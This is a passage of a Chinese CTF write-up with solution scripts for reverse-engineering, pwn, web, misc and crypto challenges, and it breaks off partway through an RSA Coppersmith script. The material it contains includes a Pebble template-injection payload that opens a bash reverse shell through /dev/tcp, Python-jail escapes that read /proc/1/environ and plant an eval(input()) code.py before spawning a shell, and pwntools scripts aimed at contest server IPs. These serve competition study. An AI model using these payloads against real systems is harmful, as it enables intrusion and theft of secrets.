若是我们在前面 5 次以内全部出一样的(因为他第五次才开始 train),之后我们通过依次尝试,比如序列 12121212 之类的,他最后出拳的结果其实是一样的。所以此时有两种方法:
第一:依次尝试
在确定前 5 次输入后(因为你只需要赢 86 次,所以前五次都输也没所谓),一个个试,如果发现那个结果 + 了三分,就保留那个结果,比如你此时序列是 000001212,你就可以试 0 或 1 或 2,看看哪个得到 3 分,就选择哪个
第二:训练另外一个贝叶斯模型跟他对抗
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
def fuck_self_predict(i):
global sequence
preset = [0, 1, 2, 0, 1, 2]
model = None
if i < 5:
sequence.append(preset[i])
else:
sequence.append(0)
X_train.append(sequence[:-2])
y_train.append(sequence[-2])
sequence = sequence[1:]
model = train_model(X_train, y_train)
opponent_choice = predict_opponent_choice(model, [sequence[:-1]])
sequence[-1] = (opponent_choice[0] - 2) % 3
return sequence[-1]
i = 0
while True:
# print(sequence)
print(fuck_self_predict(i), end="")
i += 1
if i == 101:
break
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
from pwn import *
import warnings
warnings.filterwarnings("ignore", category=BytesWarning)
context(arch="amd64", log_level="error")
host = "ip" # 游戏服务器的地址
port = port # 游戏服务器的端口
UTF = "utf-8"
conn = remote(host, port)
conn.recvuntil(b"++++++++++++++")
print("start!!!!!!!!!!!!!!!!!!!!!!!!!!")
# seq="000000112201202021021100111222001200221101201010212202100221101012020210210011122101220120121202210002"
# seq="1111112200120120200011111212220200011112220012012020210210001112200121122201201202010210001112220012011"
seq = "01201202000111212122200120022110010120201011212122001120210022012012020021100011122201011202121021001"
_ = 1
for i in seq:
conn.recvuntil(b"2 -")
choice = i
conn.sendline(choice)
score = conn.recvline_contains("你的分数".encode("utf-8"))
print(f"第{_}轮: {score.decode(UTF).strip()}")
number = ''.join(filter(str.isdigit, score.decode(UTF).strip()))
print(number)
_ += 1
final = conn.recvall()
print(final)
conn.close()
2.4 SpeedUp
题目要求为计算(2^27)!的数字和
先计算(2^n)!的数字和,从 0 开始任取小的 n 进行计算,得到一个数列:
1,2,6,9,63,108,324,828,1989
通过 oeis 数列数据库查询该数列,可以查到数列 A244060:Sum of digits of (2^n)!.
直接找到第 28 个数字即可:4495662081
2.5 babyRe
有 tls 反调试,会改变密文字段
密文 [0xE0, 0xF2, 0x23, 0x95, 0x93, 0xC2, 0xD8, 0x8E, 0x93, 0xC3, 0x68, 0x86, 0xBC, 0x50, 0xF2, 0xDD, 0x99, 0x44, 0x0E, 0x51, 0x44, 0xBD, 0x60, 0x8C, 0xF2, 0xAB, 0xDC, 0x34, 0x60, 0xD2, 0x0F, 0xC1]
魔改 xtea:循环次数,v0 多了异或 total,魔改魔数,v0,v1,total 的运算顺序
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
from ctypes import *
def encrypt(v, key):
v0, v1 = c_uint32(v[0]), c_uint32(v[1])
delta = 0x88408067
total = c_uint32(0x90508D47)
for j in range(4):
for i in range(33):
v0.value += (((v1.value << 5) ^ (v1.value >> 4)) + v1.value) ^ (total.value + key[total.value & 3]) ^ total.value
v1.value += (((v0.value << 5) ^ (v0.value >> 4)) + v0.value) ^ (total.value + key[(total.value>>11) & 3])
total.value += delta
return v0.value, v1.value
def decrypt(v, key):
v0, v1 = c_uint32(v[0]), c_uint32(v[1])
delta = 0x88408067
total = c_uint32(0xd192c263)
for j in range(4):
for i in range(33):
total.value -= delta
v1.value -= (((v0.value << 5) ^ (v0.value >> 4)) + v0.value) ^ (total.value + key[(total.value>>11) & 3])
v0.value -= (((v1.value << 5) ^ (v1.value >> 4)) + v1.value) ^ (total.value + key[total.value & 3]) ^ total.value
return v0.value, v1.value
# test
if __name__ == "__main__":
value = [0x31313131, 0x31313131]
enc = [0x9523F2E0, 0x8ED8C293, 0x8668C393, 0xDDF250BC, 0x510E4499, 0x8C60BD44, 0x34DCABF2, 0xC10FD260]
key = [0x62, 0x6F, 0x6D, 0x62]
flag = ''
for i in range(0,len(enc),2):
res = decrypt(enc[i:i+2], key)
t = int.to_bytes(res[0], 4, 'little') + int.to_bytes(res[1], 4, 'little')
flag += t.decode('utf-8')
print(flag)
2.6 trie
查看 ip 的时候没有下标限制,算一下可以知道从 end[0x40]可以读到 flag,而读的下标跟 add 的下标是一样的,所以在 add 控制下标就可以了
end[0x40]开始是 flag,ip2 存放在 end 那个数组里,下标由 ip1 的二进制决定,而 tot 每次最多能加 0x20,加两次就 0x40 刚好到 flag 那里,所以每次最开始都输入“0.0.0.0”和“255.255.255.255”能确保 tot 直接到达 0x40
此时 trie 数组分布如下:

可以知道如果选中 trie 为空的话 tot 会加 1,只要我们每次控制 tot 只加 1 就可以泄露 end[0x40]、end[0x41]、end[0x42]…了,从 insert 函数可以看出当位数为 1 时下标是奇数,

0 则为偶数,

而每次一开始 end 数组都是 0,所以可以利用 tot 为 0x40 后控制 trie 为空时的下标跳出 trie 来增加 tot,而具体加多少在调试中能得出当 ip 的第一个段“10000000”加 1,“01000000”加 2,“00100000”加 3…“01111111”加 1,“10111111”加 2…
最后选一次最后一位跟最开始输入的“0.0.0.0”或者“255.255.255.255”相反即可使得 trie 为空,这样 tot 就只加一次
已知这些就能控制打印的下标从 0x40 开始一次一次慢慢加一
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
from pwn import *
#from LibcSearcher import *
context(log_level='debug',arch='amd64',os='linux')
#context.terminal = ['tmux', 'splitw', '-h']
#p=process('./trie')
#p=remote('47.104.150.173',1337)
#elf=ELF('./trie')
#libc=ELF('./libc.so.6')
sa = lambda a,s:p.sendafter(a,s)
sla = lambda a,s:p.sendlineafter(a,s)
s = lambda a:p.send(a)
sl = lambda a:p.sendline(a)
ru = lambda s:p.recvuntil(s)
rc = lambda s:p.recv(s)
uu64=lambda data :u64(data.ljust(8,b'\x00'))
get_libc = lambda :u64(ru('\x7f')[-6:].ljust(8,b'\x00'))
plo = lambda o:p64(libc_base+o)
def add(ip1,ip2='1.1.1.1'):
sla('Quit.\n',b'1')
sla('IP:\n',ip1)
sla('hop:\n',ip2)
def view(ip1):
sla('Quit.\n',b'2')
sla('IP:\n',ip1)
def flag():
sla('Quit.\n',b'3')
flag1=b''
# 40/41
p=remote('47.104.150.173',1337)
add('0.0.0.0')
add('255.255.255.255')
flag()
view('255.255.255.255')
ru('The next hop is ')
flag1+=ru('\n')
# 41
add('128.0.0.0')
flag()
view('128.0.0.0')
ru('The next hop is ')
flag1+=ru('\n')
p.close()
# 42
p=remote('47.104.150.173',1337)
add('0.0.0.0')
add('255.255.255.255')
flag()
view('255.255.255.255')
add('128.0.0.0')
flag()
view('128.0.0.0')
add('127.255.255.255')
flag()
view('127.255.255.255')
ru('The next hop is ')
flag1+=ru('\n')
p.close()
# 43
p=remote('47.104.150.173',1337)
add('0.0.0.0')
add('255.255.255.255')
flag()
view('255.255.255.255')
add('64.0.0.0')
flag()
view('64.0.0.0')
add('127.255.255.255')
flag()
view('127.255.255.255')
ru('The next hop is ')
flag1+=ru('\n')
p.close()
# 44
p=remote('47.104.150.173',1337)
add('0.0.0.0')
add('255.255.255.255')
flag()
view('255.255.255.255')
add('32.0.0.0')
flag()
view('32.0.0.0')
add('127.255.255.255')
flag()
view('127.255.255.255')
ru('The next hop is ')
flag1+=ru('\n')
p.close()
# 45
p=remote('47.104.150.173',1337)
add('0.0.0.0')
add('255.255.255.255')
flag()
view('255.255.255.255')
add('16.0.0.0')
flag()
view('16.0.0.0')
add('127.255.255.255')
flag()
view('127.255.255.255')
ru('The next hop is ')
flag1+=ru('\n')
p.close()
# 46
p=remote('47.104.150.173',1337)
add('0.0.0.0')
add('255.255.255.255')
flag()
view('255.255.255.255')
add('8.0.0.0')
flag()
view('8.0.0.0')
add('127.255.255.255')
flag()
view('127.255.255.255')
ru('The next hop is ')
flag1+=ru('\n')
p.close()
# 47
p=remote('47.104.150.173',1337)
add('0.0.0.0')
add('255.255.255.255')
flag()
view('255.255.255.255')
add('4.0.0.0')
flag()
view('4.0.0.0')
add('127.255.255.255')
flag()
view('127.255.255.255')
ru('The next hop is ')
flag1+=ru('\n')
p.close()
# 48
p=remote('47.104.150.173',1337)
add('0.0.0.0')
add('255.255.255.255')
flag()
view('255.255.255.255')
add('2.0.0.0')
flag()
view('2.0.0.0')
add('127.255.255.255')
flag()
view('127.255.255.255')
ru('The next hop is ')
flag1+=ru('\n')
p.close()
# 49
p=remote('47.104.150.173',1337)
add('0.0.0.0')
add('255.255.255.255')
flag()
view('255.255.255.255')
add('2.0.0.0')
flag()
view('2.0.0.0')
add('127.255.255.255')
flag()
view('127.255.255.255')
add('128.0.0.0')
flag()
view('128.0.0.0')
ru('The next hop is ')
flag1+=ru('\n')
p.close()
# 50
p=remote('47.104.150.173',1337)
add('0.0.0.0')
add('255.255.255.255')
flag()
view('255.255.255.255')
add('2.0.0.0')
flag()
view('2.0.0.0')
add('191.255.255.255')
flag()
view('191.255.255.255')
add('128.0.0.0')
flag()
view('128.0.0.0')
ru('The next hop is ')
flag1+=ru('\n')
#p.close()
success(b'flag:'+flag1)
#gdb.attach(p)
#pause()
p.interactive()
最终得到:

十进制转字符串解一下:

小端序,每四个逆序一下即可得到 flag:
1
2
3
4
5
6
7
8
9
flag1='galfw0H{_0t_0c3Ba_3mts_5gn0r_s@__u0ysyug'
i=0
flag=''
while(i<len(flag1)):
temp=flag1[i:i+4]
temp=temp[::-1]
flag+=temp
i+=4
print(flag)
flag:flag{H0w_t0B3c0m3_a5_str0ng@s_y0u_guys}
2.7 hello spring
原题魔改,比原题简单,参考 https://www.cnblogs.com/kingbridge/articles/16592408.html
这里题目设置了 pebble 模板的目录/tmp 以及后缀,并给了/和/uploadFile 两个路由
在/uploadFile 路由,参数 content post 上传 pebble 模板注入的 payload,这里直接用网上现有的 payload 打反弹 shell 即可
1
2
3
{% set clazz=beans.get("org.springframework.boot.autoconfigure.internalCachingMetadataReaderFactory").getResourceLoader().getClassLoader().loadClass("org.springframework.expression.spel.standard.SpelExpressionParser") %}
{% set instance = beans.get("jacksonObjectMapper").readValue("{}", clazz) %}
{{instance.parseExpression("new java.lang.ProcessBuilder(\"bash\",\"-c\",\"bash -i >& /dev/tcp/ip/port 0>&1\").start()").getValue()}}
查看文件命名过程,发现文件命名是 file_+yyyyMMdd_HHmmss,根据上传返回 response 包里的时间知道文件名是 file_20231217_065048

再访问 /?x=文件名 即可触发模板注入(一开始一直用本机上传时间 GMT+8,不是题目返回的时间,浪费了很久时间
反弹 shell 拿 flag

3. Misc
3.1 谍影重重 2.0
1
.\tshark.exe -T fields -r .\attach.pcapng -e tcp.payload > o.txt
提取数据之后
1
2
3
4
5
6
7
8
9
10
11
12
import pyModeS
msgs = list()
with open('msg.txt') as f:
for line in f.readlines():
# hex to bytes
# msgs.append(bytes.fromhex(line.strip()))
msgs.append(line.strip())
for msg in msgs:
if (msg.startswith("1a33ffffffffffff")):
print("===================")
pyModeS.tell(msg[len("1a33ffffffffffff")+2:])
也就三个,全都试了就出了
3.2 easyfuzz
直接爆 fuzz 就行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
import gmpy2
from pwn import *
from ctypes import *
import string
import time
ip_port='101.200.122.251 12199'
ip, port=ip_port.split(' ')
io = remote(ip, port)
rl = lambda a=False : io.recvline(a)
ru = lambda a,b=True : io.recvuntil(a,b)
r = lambda x : io.recvn(x)
ra = lambda x : io.recvall(x)
s = lambda x : io.send(x)
sl = lambda x : io.sendline(x)
sa = lambda a,b : io.sendafter(a,b)
sla = lambda a,b : io.sendlineafter(a,b)
ia = lambda : io.interactive()
db = lambda text=None : gdb.attach(io, text)
lg = lambda s : log.info('\033[1;31;40m %s --> 0x%x \033[0m' % (s, eval(s)))
uu32 = lambda data : u32(data.ljust(4, b'\x00'))
uu64 = lambda data : u64(data.ljust(8, b'\x00'))
for i in string.printable:
payload = i*9
sla(b'Enter a string (should be less than 10 bytes): ',payload)
print(payload)
for i in string.printable:
res = rl()
payload = i*9
sla(b'Enter a string (should be less than 10 bytes): ',payload)
print(res)
print(payload)
最后出来有显示 1 的位数就是对的
得到
1
xxqwbGood
flag:qwb{YouKnowHowToFuzz!}
3.3 Pyjail ! It’s myFILTER !!!
非预期
直接读环境变量得到
1
{print(open("/proc/1/environ").read())}
3.4 Pyjail ! It’s myRevenge !!!
上一题的修复版
1
2
{help()} + __main__
# 可以读到一些信息

包括黑名单名 和 文件名
b1acklist_blacklist_blAcklist_blaCklist_b1acklisT_blackliSt_blAcklist_BlaCklist_blackList_words_516aedf48aa3c55c80799e24779be120
/home/ctf/server_8F6C72124774022B.py
(其实通过报错也能获得文件名 然后可以用非预期读文件一样能读到信息)
1
2
3
4
# {print(open("/home/ctf/server_8F6C72124774022B.py").read())}
# 读源码
{open("/home/ctf/server_8F6C72124774022B.py","w").write("ev""al(""inp""ut())")}
# 尝试直接修改源码 可惜无权限

1
2
3
4
5
6
7
8
9
10
11
12
# {open("/home/ctf/1.py","w").write("ev""al(""inp""ut())")}
# {open("/home/ctf/1.py").read()}
# 可读内容 说明 可写
{open("/home/ctf/code.py","w").write("ev""al(""inp""ut())")}
# 利用 import code 的 code.py
# 但仍需绕过code关键词过滤
{open("/home/ctf/co"+"de.py","w").write("ev""al(""inp""ut())")}
# 成功
__import__("os").system("sh")
…………

4. Crypto
4.1 discrete_log
padding 和 flag 头可以先去掉,去掉以后就开始解离散对数,下面的 x 就是 flag 花括号内的字符串转成的数字
\[g ^ x = c \mod p\]脚本的开头有提示 flag 的格式,内容都是十六进制字符串而且不长,但不知道 flag 的具体长度,只能挨个试。
既然都是十六进制,那 x 就可以写成下面这个样子
\[x = x_0 + 2^8x_1 + 2^{16} x_2+ \cdots\]其中 $x_i \in {48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 97, 98, 99, 100, 101, 102} $
考虑用 bsgs 来搜索,假设 flag 花括号内长度为 4 字节那么
\[g ^ x = g ^{x_0 + 2^8x_1 + 2^{16} x_2 + 2 ^ {24}x_3} = c \mod p\]移一半过去
\[g ^{x_0 + 2^8x_1 } = c\cdot g ^{-(2^{16} x_2 + 2 ^ {24}x_3)} \mod p\]遍历 x_0,x_1,把等式左边的结果存在表里。
然后遍历 x_2,x_3,每算一次就去表里查找结果是否存在,如果存在那么就找到了对应的 x_0,x_1,x_2,x_3 使得
$g ^{x_0 + 2^8x_1 } = c\cdot g ^{-(2^{16} x_2 + 2 ^ {24}x_3)} \mod p$成立,那就找到 x 了。
每个长度挨个试就好了,最后长度为 12 的时候找到结果了。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
from Crypto.Util.Padding import pad
from Crypto.Util.number import long_to_bytes as l2b,bytes_to_long as b2l
from itertools import product
from gmpy2 import powmod,invert,ceil,floor
p = 173383907346370188246634353442514171630882212643019826706575120637048836061602034776136960080336351252616860522273644431927909101923807914940397420063587913080793842100264484222211278105783220210128152062330954876427406484701993115395306434064667136148361558851998019806319799444970703714594938822660931343299
g = 5
c = 105956730578629949992232286714779776923846577007389446302378719229216496867835280661431342821159505656015790792811649783966417989318584221840008436316642333656736724414761508478750342102083967959048112859470526771487533503436337125728018422740023680376681927932966058904269005466550073181194896860353202252854
fac1 = 2
fac2 = 86691953673185094123317176721257085815441106321509913353287560318524418030801017388068480040168175626308430261136822215963954550961903957470198710031793956540396921050132242111105639052891610105064076031165477438213703242350996557697653217032333568074180779425999009903159899722485351857297469411330465671649
assert (p - 1) == fac1 * fac2
def Sum(pers,shift):
return sum([2 ** ((i + shift) * 8) * N for i,N in enumerate(pers)])
TABLE = [ord(hex(i)[2:]) for i in range(16)]
for LEN in range(7,46):
temp = {}
flag = "flag{" + "1" * (LEN-6) +"}"
pflag = pad(flag.encode(), 128)
flag_tail = b2l(pflag) % 2 ** ((128 - LEN + 1) * 8)
flag_head = b2l(b"flag{") * 2 ** (123 * 8)
c_ = (invert(powmod(g,flag_head,p),p) * c) % p
c_ = (invert(powmod(g,flag_tail,p),p) * c_) % p
d = invert(2 ** (((128 - LEN + 1)) * 8 - 1), fac2)
c_ = int(powmod(c_,d,p)) # 25 ^ x = c_ mod p
for i in product(TABLE,repeat = int(ceil((LEN - 6)/2))):
gg = int(powmod(g ** 2,Sum(i,0),p))
gg = int((c_ * invert(gg,p)) % p)
temp[gg] = i
for j in product(TABLE,repeat = int(floor((LEN - 6)/2))):
gg = int(powmod(g ** 2,Sum(j,int(ceil((LEN - 6)/2))),p))
if gg in temp:
print(temp[gg],j)
"""
(102,53,54,100,100,55) (48,48,56,101,49,54)
"""
4.2 babyrsa
论文题 A new attack on some RSA variants 2023
复现里面的 coppersmith 就行了。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
from gmpy2 import iroot
from collections import namedtuple
from Crypto.Util.number import isPrime, inverse, bytes_to_long,getPrime,long_to_bytes
def HGcheck(B,modulu,m,d):
i = 0
for row in B:
if sqrt(d) * row.norm() <= modulu ^ m:
i += 1
return i
def quad2pown(a,n):
x = []
y = []
lb = []
for i in range(n):
if i == 0:
x.append(1)
else:
x.append(x[i-1]+y[i-1]*2^(i-1))
b = (x[i] ^ 2 - a) / (2^(i+1))
lb.append(b)
if lb[i]<0:
y.append(-lb[i])
else:
if (-lb[i])%2 == 0:
y.append(2)
else:
y.append(1)
res = []
res.append(x[-1])
res.append(2^n-x[-1])
if x[-1]< 2^(n-1):
res.append(2^(n-1)-x[-1])
res.append(2^(n-1)+x[-1])
else:
res.append(3*(2^(n-1))-x[-1])
res.append(-(2^(n-1))+x[-1])
res.sort()
return res
Complex = namedtuple("Complex", ["re", "im"])
def complex_mult(c1, c2, modulus):
return Complex(
(c1.re * c2.re - c1.im * c2.im) % modulus,
(c1.re * c2.im + c1.im * c2.re) % modulus,
)
def complex_pow(c, exp, modulus):
result = Complex(1, 0)
while exp > 0:
if exp & 1:
result = complex_mult(result, c, modulus)
c = complex_mult(c, c, modulus)
exp >>= 1
return result
def rand_prime(nbits, kbits, share):
while True:
p = (getrandbits(nbits) << kbits) + share
if p % 4 == 3 and isPrime(p):
return p
NN = 3286344708099644029059010496790521763739241505699452269757550229734644569247615555190783224900143236066429459346240801925973503719977732929968426663432240468125679743848873809709460494442662648364060359965401930629378088019384958839479403182318341027050601469317620723400058665883366036136682464694617
e = 7054795186620685709593983391755656328783591234329608780239341516167620588592522644716266521917573204962571057569140574075550931715501623285028555062175029349208993096259284975194636866119002471938225782881768352934597575621394310740572502892579762181250589944438249515168464802064274411844373541614915312475125652741151266165744080840669724860109849037640887896942424002913685626070454427196167385209967234970200080326464850384533215909320299293014899377859762434431545243090237128534472416868104524882129934828923483687286354267938785494576851634310635683506647902355982705100163503910688810924416983
RR = RealField(2 ^ 5)
m = 4
r = 100
alpha = RR(log(e,NN))
delta = 0.7
beta = RR(log(2 ^ r,NN))
tau = (1 + 4 * beta - delta) / (1 - 4 * beta)
t = ceil(tau * m)
bounds = [2 * int(NN ^ (alpha + delta - 2)),3 * int(NN ^ (1 / 2 - 2 * beta))]
